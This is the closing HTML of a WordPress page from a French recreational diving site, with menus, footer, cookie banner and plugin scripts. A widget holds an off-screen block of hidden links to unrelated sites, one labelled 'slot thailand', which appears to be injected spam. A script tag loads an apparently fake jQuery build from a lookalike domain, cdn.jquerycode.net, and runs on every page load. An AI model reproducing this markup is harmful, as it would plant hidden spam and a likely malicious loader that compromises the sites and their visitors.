ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48183 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48129" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-48130" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48180" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48180 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
100 Fiches Info pour faire le point,<br/>
en complément des livres et mémentos <br/>
Plongée Plaisir.</font></p></div></li><li id="menu-item-48132" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48132 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48184" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48184 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-48134" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48134 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52200" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-48135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-48136" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48673" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48673 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50616" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-48185" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48185 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48185 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-50446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48186" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50443" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-48141" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48141 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-48142" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48142 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-48143" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48143 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-48144" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48187" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-48150" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li id="menu-item-48149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-48146" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-48147" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-48148" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50617" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li></ul></li></ul></nav>
<!-- End UberMenu -->
</span></p>
</div>
		</div></section>
<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;"><ul>
<li><a href="https://featrh.app.br/">https://featrh.app.br/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://www.zez-silko.com/news">https://www.zez-silko.com/news</a></li>
<li><a href="https://www.gluk.ac.ke/">https://www.gluk.ac.ke/</a></li>
<li><a href="https://yoyaku.tagata-ds.com/howto">https://yoyaku.tagata-ds.com/howto</a></li>
<li><a href="https://ticnegocios.camaradesevilla.com/">https://ticnegocios.camaradesevilla.com/</a></li>
<li><a href="https://siab.ieproes.edu.sv/">https://siab.ieproes.edu.sv/</a></li>
<li><a href="https://demo.cccd.unizik.edu.ng/">https://demo.cccd.unizik.edu.ng/</a></li>
<li><a href="https://cccd.unizik.edu.ng/">slot thailand</a></li>
<li><a href="https://lib.gluk.ac.ke/">https://lib.gluk.ac.ke/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://intranet.ifjs.fr/">https://intranet.ifjs.fr/</a></li>
<li><a href="https://www.seindo.com/formacion/">https://www.seindo.com/formacion/</a></li>
<li><a href="https://en.sbseg2017.redes.unb.br/">https://en.sbseg2017.redes.unb.br/</a></li>
<li><a href="https://isjctmm.tstu.uz/">https://isjctmm.tstu.uz/</a></li>
</ul></div></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap">Copyright © Alain Foret & Plongée Plaisir 1999-2026. Tous droits réservés.</div></footer></div><script id="jquery-js" src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/fr/wp-*.php","/fr/wp-admin/*","/fr/wp-content/uploads/*","/fr/wp-content/*","/fr/wp-content/plugins/*","/fr/wp-content/themes/author-pro/*","/fr/wp-content/themes/genesis/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-edgeless optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Les cookies fonctionnels</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Les cookies fonctionnels</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Tous les cookies</button>
		<button class="cmplz-btn cmplz-deny">Fonctionnels uniquement</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Réglages</button>

</div>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/fr/superpwa-sw-nginx.js?1769238710","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest-nginx.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
